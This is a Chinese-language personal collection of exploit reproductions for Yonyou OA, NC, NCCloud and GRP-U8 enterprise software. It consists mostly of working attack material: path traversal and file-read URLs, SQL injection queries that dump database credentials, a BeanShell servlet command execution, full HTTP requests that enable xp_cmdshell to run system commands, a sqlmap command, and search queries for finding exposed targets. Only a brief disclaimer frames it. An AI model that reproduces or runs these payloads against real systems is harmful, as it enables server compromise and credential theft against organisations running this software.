前言:用友OA产品漏洞复现笔记,供自己使用,不定期更新

声明:本人所有文章均为技术分享,请勿非法用于其他用途,否则后果自负。

漏洞列表:

用友 FE协作办公平台 templateOfTaohong_manager.jsp 目录遍历漏洞

用友 U8 OA getSessionList.jsp 敏感信息泄漏漏洞

用友 U8 OA test.jsp SQL注入漏洞

用友 NC NCFindWeb 任意文件读取漏洞

用友 NC bsh.servlet.BshServlet 远程命令执行漏洞

用友 NCCloud FS文件管理SQL注入

用友 GRP-U8 Proxy SQL注入 CNNVD-201610-923

用友 ERP-NC NCFindWeb 目录遍历漏洞

用友 FE协作办公平台 templateOfTaohong_manager.jsp 目录遍历漏洞

漏洞描述

用友 FE协作办公平台 templateOfTaohong_manager.jsp文件存在目录遍历漏洞,通过漏洞攻击者可以获取目录文件等信息,导致进一步攻击

漏洞影响

用友 FE协作办公平台

网络测绘

"FE协作"

漏洞复现

1、漏洞位置:登陆界面

2、POC

/system/mediafile/templateOfTaohong_manager.jsp?path=/../../../

注:../可以根据实际增减

用友 U8 OA getSessionList.jsp 敏感信息泄漏漏洞

漏洞描述



用友 U8 OA getSessionList.jsp文件,通过漏洞攻击者可以获取数据库中管理员的账户信息

漏洞影响

用友 U8 OA

网络测绘

"用友U8-OA"

漏洞复现

用友 U8 OA test.jsp SQL注入漏洞

漏洞描述



用友 U8 OA test.jsp文件存在 SQL注入漏洞,由于与致远OA使用相同的文件,于是存在了同样的漏洞

漏洞影响

用友 U8 OA

网络测绘

"用友U8-OA"

漏洞复现

简单POC:

/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))

其他POC:



(1)查看当前数据库名

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20database(),user())

(2)查看当前数据库中所有的表名

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%201,group_concat(table_name)from%20information_schema.tables%20where%20table_schema=database())

查看所有数据库中的表名

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20table_name,table_schema%20from%20information_schema.tables)



(3)查看指定表中的字段名

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%201,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27user%27)

(4)查看指定数据库,表中字段的字段值

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20group_concat(User,CHAR(32),Password)%20from%20mysql.user)

(1)查看当前数据库名和用户

(2)查看当前数据库中所有的表名

查看所有数据库中的表名

(3)查看指定表中的字段名

(4)查看指定数据库,表中字段的字段值

用友 NC NCFindWeb 任意文件读取漏洞

漏洞描述

用友NC存在任意文件读取漏洞,攻击者通过漏洞可读取服务器敏感文件

漏洞影响

用友NC

网络测绘

icon_hash="1085941792"

漏洞复现

1、首页

2、

POC:

/NCFindWeb?service=IPreAlertConfigService&filename

/NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml

用友 NC bsh.servlet.BshServlet 远程命令执行漏洞

漏洞描述

用友 NC bsh.servlet.BshServlet 存在远程命令执行漏洞,通过BeanShell 执行远程命令获取服务器权限

漏洞影响

用友 NC

网络测绘

icon_hash="1085941792"

漏洞复现

POC:

/servlet/~ic/bsh.servlet.BshServlet

代码执行命令:

print("hello!");

exec("whoami");

用友 NCCloud FS文件管理SQL注入

漏洞描述

用友 NCCloud FS文件管理登录页面对用户名参数没有过滤,存在SQL注入

漏洞影响

用友 NCCloud

网络测绘

"NCCloud"

漏洞复现

POC:

http://xx.xx.xx.xx/fs/

1、登陆界面

2、查看能否访问fs目录

3、输入账号密码,抓包注入

GET /fs/console?username=222&password=WiEZoxowjDhBk7bfE9nvzP3TjiK%2FRivMT1jKxrq42bI%3D HTTP/1.1

Host: xx.xx.xx.xx

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: http://xx.xx.xx.xx/fs/

Cookie: txtime=3; txid=b739672ff4c68a5b8450A1649974747953A261714; txtime=0; txid=b739672ff4c68a5b8450A1649974747953A261384; JSESSIONID=E45320CE48B012BB5E916D65BEC18C7A.ncMem04

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

用sqlmap对username参数进行注入

py -3 sqlmap.py -r 1.txt -p username --dbs --batch

用友 GRP-U8 Proxy SQL注入 CNNVD-201610-923

漏洞描述

用友GRP-u8存在XXE漏洞,该漏洞源于应用程序解析XML输入时没有进制外部实体的加载,导致可加载外部SQL语句,以及命令执行

影响版本

用友GRP-U8行政事业内控管理软件(新政府会计制度专版)

网络测绘

title="用友GRP-U8行政事业内控管理软件"

漏洞复现

1、POC

POST /Proxy HTTP/1.1

Host: xx.xx.xx.xx

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: JSESSIONID=E15264F5F83AFE80D7E9F7A9CF3250D2

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 348

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION> <NAME>AS_DataRequest</NAME><PARAMS><PARAM> <NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM> <NAME>Data</NAME><DATA format="text">select user,db_name(),host_name(),@@version</DATA></PARAM></PARAMS> </R9FUNCTION></R9PACKET>

F12查看SQL语句结果

2、命令执行

POST POC

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell "whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

3、如果遇到如下所示无法执行,非100%成功解决方法

将如下POST数据按顺序发送

注:下面数据包中的master改为当前数据库名

执行过程中报错java.sql.SQLException【错误代码: 0; 相关信息: xxxx不用管,全部执行完成后再执行系统命令

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">use master</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec sp_configure 'show advanced options',1</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">reconfigure</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec sp_configure 'xp_cmdshell',1</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">reconfigure</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell "whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

用友 ERP-NC NCFindWeb 目录遍历漏洞

漏洞描述

用友ERP-NC 存在目录遍历漏洞,攻击者可以通过目录遍历获取敏感文件信息

漏洞影响

用友ERP-NC

网络测绘

app="用友-UFIDA-NC"

漏洞复现

POC

/NCFindWeb?service=IPreAlertConfigService&filename=